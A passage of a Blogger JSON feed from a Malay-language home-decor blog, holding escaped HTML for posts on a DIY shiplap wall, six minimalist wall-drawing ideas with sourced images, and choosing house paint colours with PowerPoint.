memadai\u003C\/b\u003E untuk \u003Ci\u003Ehome improvement\u003C\/i\u003E. Konsep DIY itu sendiri memerlukan kita lebih kreatif dan kritis dengan sumber yang ada. Selain pemasangan sendiri tanpa kos tambahan upah pasang, anda juga boleh mengubahsuai, melaras dan menentukan hasil projek anda sendiri. Dan bila sebut DIY, mesti berkait dengan \u003Ca href=\"http:\/\/bit.ly\/2ha7Yt7\" target=\"_blank\"\u003E\u003Cb\u003Edekorasi bajet\u003C\/b\u003E.\u003C\/a\u003E Tak percaya? Bacalah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/2157724922323574584\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/2157724922323574584?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/2157724922323574584"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/2157724922323574584"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2020\/06\/jom-diy-shiplap-wall.html","title":"Jom DIY Shiplap Wall"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3R-viJoPqhUygoaqPcu-gmAeIVOl2zPHUE1WceUhfi_AWI2GTCNY1IopXTSijPn9S7-WOgXOJvveG7mlQZyyCRLmrZpp4a4owZ4u95gZoTWYKwemBRvC89h7xEr1wQWIu5xSHHMzrGqZm\/s72-w400-h400-c\/shiplap+wall.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-8071889532839760906"},"published":{"$t":"2019-01-10T17:57:00.001+08:00"},"updated":{"$t":"2019-01-10T17:57:56.138+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dekorasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dekorasi bajet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"idea lukisan dinding"}],"title":{"type":"text","$t":"6 Idea Lukisan Dinding Rumah Minimalis"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nCuti hujung tahun 2018 PR banyak habiskan masa di rumah, sambil melayan Adira, sambil – sambil juga menambahbaik reka-letak perabot bersesuaian dengan keadaan bayi yang sedang berkembang. Jadi, kesempatan itu lebih banyak masa PR luangkan untuk idea dekorasi rumah.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPR memilih konsep rumah minimalis moden. Padanan warna dinding rumah PR telah dijelaskan dalam artikel pemilihan warna cat rumah. Proses mengecat dinding telah selesai di tingkat bawah, namun dinding dibiarkan kosong tanpa penyeri.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E6 Idea Lukisan Dinding Menarik Untuk Rumah Minimalis\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nHasil carian dari beberapa sumber, PR dapati ada\u003Cb\u003E 6 idea lukisan dinding menarik untuk rumah minimalis\u003C\/b\u003E. Lukisan ini boleh sahaja didapati dengan cara mudah, atau mungkin perlu keluarkan sedikit belanja. Jom!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1.\u0026nbsp;Lukisan Bentuk Garisan Minimalis (Line Drawing Art)\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRNDU5itA4Fwq-vXhYlqzEGyZUUak7j2739o9NhWYscjRWLiFDYbJPLVQ2OrFD-JpdwArY48HP1zcV6f6pgmXZbaAI-lDUTw7_ha5WpaAEH6eE55u7Jg-gn7GbWTD1UGaCn-61pyJl0Ie3\/s1600\/lukisan+garisan+minimalis.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRNDU5itA4Fwq-vXhYlqzEGyZUUak7j2739o9NhWYscjRWLiFDYbJPLVQ2OrFD-JpdwArY48HP1zcV6f6pgmXZbaAI-lDUTw7_ha5WpaAEH6eE55u7Jg-gn7GbWTD1UGaCn-61pyJl0Ie3\/s400\/lukisan+garisan+minimalis.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.pinterest.com\/pin\/408772103671446718\/\"\u003ESumber\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge09CXx4JIlP79VtiUQBZn95cUTtwAO1jQ-sRP4pP6LZ7F4uQWich1kc5DPVySt2-FyObBQKS-k0L_xKH92JpGAnR0wcLsTWCPaLuRiKaNBlT5-qdB7uin8GUiXOhKJZ4SkR4eAPlKBrvI\/s1600\/lukisan+garisan+minimalis+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"712\" data-original-width=\"600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge09CXx4JIlP79VtiUQBZn95cUTtwAO1jQ-sRP4pP6LZ7F4uQWich1kc5DPVySt2-FyObBQKS-k0L_xKH92JpGAnR0wcLsTWCPaLuRiKaNBlT5-qdB7uin8GUiXOhKJZ4SkR4eAPlKBrvI\/s320\/lukisan+garisan+minimalis+2.jpg\" width=\"269\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.pinterest.com\/pin\/84372193002345960\/\"\u003ESumber\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n2. Lukisan Garisan Kontur (Contour Line Drawing)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl3wrBT3BkB4PAi_BMf_6SJxxtWUsUzDQ49EI7wat9ia5NY0dpUgvPNGmyH17L-EOSRB4IxMdJT6RINkhflIfxwlh3ppnFchaP10pQ-da5wBy4wYBQn9G6chqbW-nJRhrVsYR7bbhwYRaC\/s1600\/contour+drawing.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"569\" data-original-width=\"615\" height=\"370\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl3wrBT3BkB4PAi_BMf_6SJxxtWUsUzDQ49EI7wat9ia5NY0dpUgvPNGmyH17L-EOSRB4IxMdJT6RINkhflIfxwlh3ppnFchaP10pQ-da5wBy4wYBQn9G6chqbW-nJRhrVsYR7bbhwYRaC\/s400\/contour+drawing.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.pinterest.com\/pin\/318207529902425921\/\"\u003Esumber\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGilo6soaBfw0cBIHqdw6474uVlAvq4nLHkcAPM82qJP_OWOvS_9vRRVHEPBXoEesKCBtuVUdkbL55Gxn6kTYNMgoLMa5z81C6sAdE_h21gG74_4zXU7czwL4D4lVDayOi8hbE1Kvqq_r2\/s1600\/contour+drawing+fish.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"696\" data-original-width=\"865\" height=\"321\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGilo6soaBfw0cBIHqdw6474uVlAvq4nLHkcAPM82qJP_OWOvS_9vRRVHEPBXoEesKCBtuVUdkbL55Gxn6kTYNMgoLMa5z81C6sAdE_h21gG74_4zXU7czwL4D4lVDayOi8hbE1Kvqq_r2\/s400\/contour+drawing+fish.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/solonarts.weebly.com\/blind-continuous-contour-drawing.html\"\u003Esumber\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n3. Lukisan Abstrak Hitam dan Putih (Black and White Abstract Drawing)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrgjUKKbcAB4HcZnVn6i5jYsPH-96-oDC4sjkJtgbmWaKCJtTFMdP91_6WEwfVUGnX9gl2SD6J-oA2ZvpqbXueV2g5Oh4c9kgkpnmffykeTH7c9MPLO3OS_UeCA-YbLzRHWiKds3KMP6uw\/s1600\/abstract+drawing.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"421\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrgjUKKbcAB4HcZnVn6i5jYsPH-96-oDC4sjkJtgbmWaKCJtTFMdP91_6WEwfVUGnX9gl2SD6J-oA2ZvpqbXueV2g5Oh4c9kgkpnmffykeTH7c9MPLO3OS_UeCA-YbLzRHWiKds3KMP6uw\/s400\/abstract+drawing.jpg\" width=\"280\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/weheartit.com\/entry\/68689817\"\u003Esumber\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n4. Permandangan Hitam dan Putih (Black and white scenery)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwxhsTRDptl42MK-aYLGK-v9xT-shW-NTO-nGHCLbgHg3X7u_8bD5hOsYWaDdKwRDaQvx2KU6Qv_66E-gHcQ7F4Gc9xp5VVSDkJZelfkB6M-sg_sCOX-Y8J_dcdLuKGURgH8yulps0aOKE\/s1600\/black+and+white+drawing.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"472\" data-original-width=\"750\" height=\"402\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwxhsTRDptl42MK-aYLGK-v9xT-shW-NTO-nGHCLbgHg3X7u_8bD5hOsYWaDdKwRDaQvx2KU6Qv_66E-gHcQ7F4Gc9xp5VVSDkJZelfkB6M-sg_sCOX-Y8J_dcdLuKGURgH8yulps0aOKE\/s640\/black+and+white+drawing.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n5.\u0026nbsp;Lukisan titik (Dot Drawing)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif8sYKitWQ4m4tOwhdnHSmUPF-lHg-7SYOvZkB4XfMzZ4Fo5Y7U2_x3VUwLgGk21-LwG392zsoDjFJU4TlQm-w9p6pfWKnC3AKXgo8JU-jf77A3_QEDlyk5fqjnk-6cDew0ceecr3X9kJl\/s1600\/dot+drawing.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif8sYKitWQ4m4tOwhdnHSmUPF-lHg-7SYOvZkB4XfMzZ4Fo5Y7U2_x3VUwLgGk21-LwG392zsoDjFJU4TlQm-w9p6pfWKnC3AKXgo8JU-jf77A3_QEDlyk5fqjnk-6cDew0ceecr3X9kJl\/s400\/dot+drawing.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.drawingskill.com\/art\/29797\"\u003Esumber\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLukisan Teknik Titik ini PR mula ketahui kewujudannya hasil lukisan peserta \u003Cb\u003E\u003Ca href=\"http:\/\/www.padinrose.com\/2010\/11\/keputusan-lukisan-wang.html\"\u003EContest Lukisan Wang: 2010\u003C\/a\u003E.\u003C\/b\u003E Memang unik juga teknik lukisan titik ni.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n6. Lukisan dari perkataan (Words Drawing)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9gQ03zncZbRcQyVqfed33zqh0fc1Y0Bn43npNGld2HM3O-dBBmrcOq_ihzW8dCvtK_3v23Hx2mOX6aRrgU1DjY6-_SG84GbhEy-zVYksAjOCnI-upNEj1G3muDWRQ7u1MXwLCbL_2eYGB\/s1600\/words+drawing.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9gQ03zncZbRcQyVqfed33zqh0fc1Y0Bn43npNGld2HM3O-dBBmrcOq_ihzW8dCvtK_3v23Hx2mOX6aRrgU1DjY6-_SG84GbhEy-zVYksAjOCnI-upNEj1G3muDWRQ7u1MXwLCbL_2eYGB\/s400\/words+drawing.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/jefflowicons.com\/\"\u003Esumber\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPR pernah mencuba teknik lukisan ini, dengan menggunakan lirik lagu Sufi – Damasutra. Namun lukisan ini tiada lagi dalam simpanan PR.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EPadanan Warna Dinding dan Lukisan Dinding\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_0_wFfSGYRdAGJ-YZGOt3m5cnRK_RjPxs7e4jaH45ZWpdBq2kyKNK15Jj60FxQ7UHNLVxSql5QXapnmRhHdho4vtjO78ARy9uvNhoWgTUeaYTRApUVAvU742vcXI74-3tHnc7oH8TKEcl\/s1600\/WhatsApp+Image+2018-12-25+at+01.25.50.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"878\" data-original-width=\"1024\" height=\"547\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_0_wFfSGYRdAGJ-YZGOt3m5cnRK_RjPxs7e4jaH45ZWpdBq2kyKNK15Jj60FxQ7UHNLVxSql5QXapnmRhHdho4vtjO78ARy9uvNhoWgTUeaYTRApUVAvU742vcXI74-3tHnc7oH8TKEcl\/s640\/WhatsApp+Image+2018-12-25+at+01.25.50.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPR memilih warna dinding dengan seakan imej di atas, jadi lebih sesuai jika PR padankan dengan lukisan dinding minimalis berwarna hitam dan putih.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EDIY Dinding Lukisan Minimalis\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJika anda ada bakat melukis, anda boleh jadikan idea di atas untuk lukis sendiri lukisan dinding. DIY ini pastinya menggunakan kos yang lebih rendah. Anda boleh lukis di kertas lukisan (saiz A3), kemudian potong mengikut saiz A4, isikan di dalam frame sijil yang boleh diperoleh di kedai DIY dengan harga RM4. Ini aplikasi konsep \u003Cb\u003E\u003Ca href=\"http:\/\/www.padinrose.com\/2016\/04\/6-jimat-dan-labur-untuk-dekorasi.html\"\u003Edekorasi bajet\u003C\/a\u003E!\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNamun, jika anda ada modal lebih, anda boleh sahaja cari lukisan – lukisan di pasaran tempatan atau luar negara. Tepuk dada, Tanya selera.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOkeh, jom. PR mahu mula melukis. Tapi hendak lukis apa ye?\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/8071889532839760906\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/8071889532839760906?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/8071889532839760906"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/8071889532839760906"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2019\/01\/6-idea-lukisan-dinding-rumah-minimalis.html","title":"6 Idea Lukisan Dinding Rumah Minimalis"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRNDU5itA4Fwq-vXhYlqzEGyZUUak7j2739o9NhWYscjRWLiFDYbJPLVQ2OrFD-JpdwArY48HP1zcV6f6pgmXZbaAI-lDUTw7_ha5WpaAEH6eE55u7Jg-gn7GbWTD1UGaCn-61pyJl0Ie3\/s72-c\/lukisan+garisan+minimalis.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-7284487905273576863"},"published":{"$t":"2018-02-03T00:58:00.000+08:00"},"updated":{"$t":"2018-02-03T00:58:10.111+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dekorasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pilih warna rumah guna powerpoint"}],"title":{"type":"text","$t":"Pilih Warna Cat Rumah dengan Powerpoint"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nDalam memilih warna cat rumah yang menarik, tentu ada pelbagai faktor yang anda harus perhatikan. Bermula dengan kombinasi \u003Ci\u003Ecolor scheme\u003C\/i\u003E, jenis ruangan, pencahayaan dan warna kelengkapan perabot. Maka dari itu, anda perlu membuat pertimbangan berkenaan warna cat rumah tambah - tambah jika ia rumah pertama.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2a_ifVhJBtwzzoGOJuFTHCDdAIk-H47PfjjWl2x78aDE-WuHfAc7vPf72i3FvSHBJyZAKfr09cxI3qeYgrfC3jKqP31gENvhWu-1pLO_eRX-zD-R48fcn2CUYn5Y-DU_Sp5NAVjDN3UqH\/s1600\/rumah+padin+prima.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pilih warna cat rumah dengan powerpoint\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2a_ifVhJBtwzzoGOJuFTHCDdAIk-H47PfjjWl2x78aDE-WuHfAc7vPf72i3FvSHBJyZAKfr09cxI3qeYgrfC3jKqP31gENvhWu-1pLO_eRX-zD-R48fcn2CUYn5Y-DU_Sp5NAVjDN3UqH\/s640\/rumah+padin+prima.jpg\" title=\"pilih warna cat rumah dengan powerpoint\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EPilih Warna Cat Rumah dengan Powerpoint\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPR cadangkan anda menggunakan kaedah cuba-jaya sebelum membeli cat. Pelbagai aplikasi digital masakini yang boleh membantu anda menyusun-padan warna cat rumah anda. Dalam tutorial ini, PR menggunakan perisian Microsoft Powerpoint. Ia mudah dan ringkas tanpa perlu pening kepala untuk merekabentuk pilihan anda.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E1. Membina bentuk asas\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPada langkah pertama, anda hendaklah membina bentuk asas; segiempat, segitiga, elips dan sebagainya. Jika foto asal dalam bentuk perspektif 2 titik atau 3 titik, anda perlu menggunakan Freeform shape.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8bcCOkYwPVqZnDOaVm4RZHuktbZaEBMJLJfXaKDECpkyMbmbJDSUet-TPKWnX1oajwmxpHTZazY75OCutFmUWoMK4Be8ihgFeysN9GYcevwDVzVW9b_x1S874l7gGHsoFQZQN_VEU4DnZ\/s1600\/apply+freeform+shape.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pilih warna cat rumah dengan powerpoint\" border=\"0\" data-original-height=\"520\" data-original-width=\"694\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8bcCOkYwPVqZnDOaVm4RZHuktbZaEBMJLJfXaKDECpkyMbmbJDSUet-TPKWnX1oajwmxpHTZazY75OCutFmUWoMK4Be8ihgFeysN9GYcevwDVzVW9b_x1S874l7gGHsoFQZQN_VEU4DnZ\/s640\/apply+freeform+shape.jpg\" title=\"pilih warna cat rumah dengan powerpoint\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n1.1 Insert image\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n1.2 Insert \u0026gt; shapes \u0026gt;\u003Cb\u003E Freeform shape\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n1.3 Click pada point yang anda mahukan\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNyN2Q5TvFTEu62KN2mAvpVXjvusDSn-8qlLZQBf19O9FRPEMCmuSuDWGnsZQ4aIBGDq2gWGrnjzdJb_UrQXMhq937R4BQTb7Gv4ZIhYoRZCJa1nnxMVkKFL7PcXpQJkBlEoP2VTvZYsot\/s1600\/apply+freefrom+shape+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pilih warna cat rumah dengan powerpoint\" border=\"0\" data-original-height=\"520\" data-original-width=\"692\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNyN2Q5TvFTEu62KN2mAvpVXjvusDSn-8qlLZQBf19O9FRPEMCmuSuDWGnsZQ4aIBGDq2gWGrnjzdJb_UrQXMhq937R4BQTb7Gv4ZIhYoRZCJa1nnxMVkKFL7PcXpQJkBlEoP2VTvZYsot\/s640\/apply+freefrom+shape+2.jpg\" title=\"pilih warna cat rumah dengan powerpoint\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E2. Pelarasan warna\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n2.1 Click shape (yang sudah dibina di Langkah 1) \u0026gt; Format\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n2.2 Laraskan Ouline fill - No Outline\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n2.3 Laraskan Shape fill mengikut Langkah 3\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E3. Color Scheme\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAnda boleh dapatkan panduan memilih color scheme di enjin carian, dan pilih warna yang anda suka. PR mahukan konsep rumah PR berkait dengan nature, maka PR pilih color scheme berikut.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU2LAMvI8HEMMn9jBAok4o08dN9KyoSSNy8MP0pj2Y4AIfff4p3YJZfTb_iOP4X8D-yg-7VO-MMLf68e4qqe5qiMl6lLBCixGCMuKc-4KbyBdYmXiZwtHRucJF2tF8UgpNP_oomzsC1YxG\/s1600\/color-palette-2274.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pilih warna cat rumah dengan powerpoint\" border=\"0\" data-original-height=\"400\" data-original-width=\"400\" height=\"200\" 